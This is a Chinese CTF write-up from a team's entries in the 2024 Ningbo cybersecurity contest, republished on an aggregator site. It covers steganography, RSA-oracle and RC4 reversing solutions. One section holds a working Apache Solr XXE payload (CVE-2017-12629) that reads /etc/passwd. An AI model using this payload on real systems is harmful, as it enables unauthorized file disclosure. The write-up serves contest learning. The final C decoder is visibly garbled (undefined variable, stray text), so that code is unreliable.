本文主要是介绍2024“天一永安杯“宁波第七届网络安全大赛极安云科战队部分WP,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
“天一永安杯”2024 宁波第七届网络安全大赛暨第九届大学生网络技术与信息安全大赛
大赛竞赛形式
一、线上初赛
参赛人员:各单位自行选拔3人(设队长1名)组成团队,不足3人不允许参赛。
竞赛时间:8:30-12:00(比赛3个小时,不含签到时间)
竞赛模式:CTF解题模式

(排名图为赛时截的,最终排名应该是50多,行业组排30多)
Geek极安云科战队WriteUp
解题情况:Web1、Web2、RE1、RE2、CY1、MISC1
MISC1
7通道LSB隐写




WEB1
BP直接抓到
WEB2
XML注入:Apache solr XML 实体注入(CVE-2017-12629)

payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd"><!ENTITY % expr 'aaa)><!ENTITY % file SYSTEM "file:///etc/passwd"><!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///abcxyz/%file;'>">%eval;%error;<!ELEMENT aa (bb'>%local_dtd;
]>
CY1
import websocket
import json
from Crypto.Util.number import *
from gmpy2 import *def get_flag(ws):x = ""ws.send(json.dumps({"cmd": "get_flag"}))while x == "" or x == "Pls send msgs and I'll return the result":x = ws.recv()return xdef f(ws, cmd, data):x = ""ws.send(json.dumps({"cmd": cmd, "data": data.zfill(512)}))while x == "" or x == "Pls send msgs and I'll return the result":x = ws.recv()return xuri = "ws://xxx.xxx.xxx.xxx:xxxxx"
ws = websocket.create_connection(uri)
c = int(get_flag(ws), 16)
c2 = int(f(ws, "enc", hex(2)[2:]), 16)
c3 = int(f(ws, "enc", hex(3)[2:]), 16)
c4 = int(f(ws, "enc", hex(4)[2:]), 16)
c9 = int(f(ws, "enc", hex(9)[2:]), 16)
n = GCD(c2**2 - c4, c3**2 - c9)
enc_flag_2 = c2 * c % n
flag_2 = int(f(ws, "dec", hex(enc_flag_2)[2:]), 16)
print(long_to_bytes(flag_2 // 2))RE1
key和key1用crypto1算法混淆,再用cry2算法吧加密后的key混淆
def init(s, key1):key_length = len(key1)for i in range(256):s[i] = ij = 0for i in range(256):j = (j + s[i] + key1[i % key_length]) % 256s[i], s[j] = s[j], s[i]def crypt1(s, key):v5 = 0v6 = 0encrypted_key = bytearray(key)for i in range(len(key)):v5 = (v5 + 1) % 256v6 = (v6 + s[v5]) % 256s[v5], s[v6] = s[v6], s[v5]key_stream_byte = s[(s[v5] + s[v6]) % 256]encrypted_key[i] ^= key_stream_bytereturn encrypted_keydef before_main(key, key1):s = list(range(256))init(s, key1)encrypted_key = crypt1(s, key)return encrypted_key
key1 = b"keykey"
key = b"ban_debug!"
encrypted_key = before_main(key, key1)print("Encrypted key:", encrypted_key)
def init(s, key):key_length = len(key)for i in range(256):s[i] = ij = 0for i in range(256):j = (j + s[i] + key[i % key_length]) % 256s[i], s[j] = s[j], s[i]def crypt2(s, data):v5 = 0v6 = 0encrypted_data = bytearray(data)for i in range(len(data)):v5 = (v5 + 1) % 256v6 = (v6 + s[v5]) % 256s[v5], s[v6] = s[v6], s[v5]key_stream_byte = s[(s[v5] + s[v6]) % 256]encrypted_data[i] = (encrypted_data[i] - key_stream_byte) % 256return encrypted_datadef decrypt2(s, cipher):decrypted_data = bytearray(cipher)v5 = 0v6 = 0for i in range(len(cipher)):v5 = (v5 + 1) % 256v6 = (v6 + s[v5]) % 256s[v5], s[v6] = s[v6], s[v5]key_stream_byte = s[(s[v5] + s[v6]) % 256]decrypted_data[i] = (decrypted_data[i] + key_stream_byte) % 256return decrypted_data
key = b'key'
cipher = bytes([0x4e, 0x47, 0x38, 0x47, 0x62, 0x0a, 0x79, 0x6a, 0x03, 0x66, 0xc0, 0x69, 0x8d, 0x1c, 0x84, 0x0f, 0x54, 0x4a, 0x3b, 0x08, 0xe3, 0x30, 0x4f, 0xb9, 0x6c, 0xab, 0x36, 0x24, 0x52, 0x81, 0xcf])
s = list(range(256))
init(s, key)decrypted_flag = decrypt2(s, cipher)
print("Decrypted flag:", decrypted_flag.decode())
第一个脚本得到加密flag的key,使用第二个脚本解出flag
RE2
修改UPX特征码后upx -d脱壳,IDA分析,rc4改了轮数

并且key在加密之前修改了

解密脚本
unsigned char sbox[size] = {0};
void init_sbox(unsigned char *key)
{
unsigned int i, j, k;
int tmp;
for (i = 0; i < size; i++)
{
sbox[i] = i;
}
j = k = 0;
for (i = 0; i < size; i++)
{
tmp = sbox[i];
j = (j + tmp + key[k]) % size;
sbox[i] = sbox[j];
sbox[j] = tmp;
if (++k >= strlen((char *)key))
k = 0;
}
}
void encode(unsigned char *key, unsigned char *data)
{
int i, j, k, R, tmp;
init_sbox(key);
j = k = 0;
for (i = 0; i < strlen((char *)data); i++)
{
j = (j + 1) % size;
k = (k + sbox[j]) % size;
tmp = sbox[j];
sbox[j] = sbox[k];
sbox[k] = tmp;
R = sbox[(sbox[j] + sbox[k]) % size];
data[i] ^= R;
}
}
int main()
{
unsigned char a[] = {42, 35, 69, 104, 85, 10, 60, 34, 61, 57, 35, 119, 114, 50, 1
24, 92, 117, 65, 27, 87, 123, 112, 19, 79, 5, 51, 28, 0};
unsigned char key[20] = "Th1s_1s_Re@lly_k3y";
encode(key, buffer);
printf("%s", a);
3 / 4
return 0;
}
这篇关于2024“天一永安杯“宁波第七届网络安全大赛极安云科战队部分WP的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!









